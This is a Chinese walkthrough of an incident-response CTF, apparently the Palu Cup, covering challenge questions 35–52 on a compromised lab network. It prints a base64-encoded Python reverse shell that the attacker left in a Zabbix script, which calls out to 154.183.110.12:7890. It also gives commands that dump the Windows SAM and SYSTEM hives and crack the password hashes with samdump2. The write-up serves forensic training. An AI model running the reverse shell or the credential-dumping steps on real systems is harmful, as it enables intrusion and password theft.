

我们回到雷池WAF,从攻击事件中去看观察的数据

得到后门的密码是123

35.请提交攻击者在数据库留下的信息 格式为:[xxxx]

我们先从数据库1看,我们一个一个的打开看看

flag{hack_palu}



36.提交攻击者在监控服务器上留下的dcnlog地址 格式为:[xxx.xx.xx]

我们访问zabbix(http://192.168.20.123:9002/zabbix/),由于没有给我们账号密码,我们去百度找一下默认密码去

我们从管理-脚本中发现了dcnlog

palu.dcnlog.cn



37.提交监控服务器上恶意用户的上一次登录时间 格式为:[xx/xx/xx/xx:xx:xx]

我们从管理-用户,得到时间

2024-04-17 01:32:44

38.提交监控服务器上遗留的反弹shell地址和端口 格式为:[xxxx:xx]



我们回到脚本中,看到有一个名字base的

aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE1NC4xODMuMTEwLjEyIiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQbase64解码一手

得到shell的ip:154.183.110.12,端口:7890



39.提交恶意钓鱼文件的哈希 格式为:[xxxx]

我们重新返回到PC2中

![]()

我们把他放到沙箱中

然后计算一下md5的值



md5:[da75025ff7f3b6baa27f5913c1c83063]

40.提交恶意文件外联IP 格式为:[xxx]

111.170.15.115、117.18.232.200、122.228.115.35、152.195.38.76、52.109.20.46



41.提交被恶意文件钓鱼使用者的姓名 格式为:[xxx]

我们直接去搜索【通知】第一届“帕鲁杯-应急响应挑战赛(初稿)”.docx

得到使用者名字:陈琚鹭

42.提交攻击者留下的信息 格式为:[xxxx]







我们回到JumpServer,然后在控制台-资产管理中的pc02,然后看命令记录,我们发现他用了注册表

我们继续往上看

我们直接看回放

得到:flag{2024-04-17-hi}



43.提交恶意用户数量 格式为:[md5(xxxx)]

我们回到PC2中,我们输出net user

我们查一手一共49个

md5:[f457c545a9ded88f18ecee47145a72c0]

44.请提交员工集体使用的密码 格式为:[xxxx]



我们去c:\windows\system32\config中

看SAM和SYSTEM



导出一手

reg save hklm\sam sam.hive

reg save hklm\system system.hive

放到kali中用samdump2



samdump2 system.hive sam.hive >hash.txt

经过对比,我们发现跟Administrator密码都一样,因此我们可以得到密码为

Network@2020

45.提交加密文件的哈希 格式为:[xxxx]



我们直接去导出encode.txt

certutil -hashfile encode.txt MD5

md5:[2bf71a0d6d4e70cec7602da2b653e2ab]

46.提交被攻击者加密的内容明文 格式为:[xxxx]

打开随波逐流,选择玛卡巴卡解密然后把密文放进去直接梭哈

2024ispassword

47.请提交符合基线标准的服务器数量 格式为:[md5(xx)]

由于这几台所有的都被攻击者攻破,因此应该是0台

md5:[cfcd208495d565ef66e7dff9f98764da]

48.提交办公区的恶意文件哈希 格式为:[xxx]

我们回到JumpServer的审计台-会话审计-文件传输,然后发现工作区pc2中



我们返回到pc2中,我们从c:\windows\发现了palucomeyi1.exe

我们将文件提取出来,然后算md5(certutil -hashfile palucomeyi1.exe MD5)

md5:[5232a191eb2913337e0a93b0a990f2a2]

49.提交恶意回连端口 格式为:[xxx]



我们看这个exe是python写的,我们使用pyinstxtractor.py(pyinstxtractor/pyinstxtractor.py at master · extremecoders-re/pyinstxtractor)进行反编译

然后我们用pycdc(GitCode - 全球开发者的开源社区,开源代码托管平台)进行解密

pycdc.exe palucomeyi1.exe_extracted/palucomeyi1.pyc

得到源码

我们看到端口port是22

50.提交恶意程序中的falg 格式为:[xxx]

我们看到flag的值是flag{234567uyhgn_aiduyai}

![]()

51.提交恶意文件中的search_for_text内容 格式为:[xxxx]

我们看到search_for_text的值是passwod

![]()

52.提交web服务器上攻击者修改后的root密码 格式为:[xxxx]

目前还没有爆破出来

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?